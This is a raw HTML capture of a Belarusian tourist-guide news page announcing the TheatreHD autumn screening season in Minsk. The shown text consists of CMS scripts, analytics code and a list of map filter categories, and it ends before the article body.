

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/osenniy-sezon-pokazov-theatrehd-startuet-5-sentyabrya-v-minske/
body_size: 16682
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Осенний сезон показов TheatreHD стартует 5 сентября в Минске | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Осенний сезон показов TheatreHD стартует 5 сентября в Минске, новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Осенний сезон показов TheatreHD стартует 5 сентября в Минске: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17549871842256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1754987160447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768975720,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"ec10486b680234900816e93b815e50c2"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1754987170389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/f6e/f6e4dbd9c86223a6a53b73d05c20cd4d.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Осенний сезон показов TheatreHD стартует 5 сентября в Минске"/>
<meta property="og:description" content="Осенний сезон показов TheatreHD начнется в Минске 5 сентября. В программе нынешнего сезона �..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/osenniy-sezon-pokazov-theatrehd-startuet-5-sentyabrya-v-minske/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/f6e/f6e4dbd9c86223a6a53b73d05c20cd4d.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1754987160748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17549871632196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
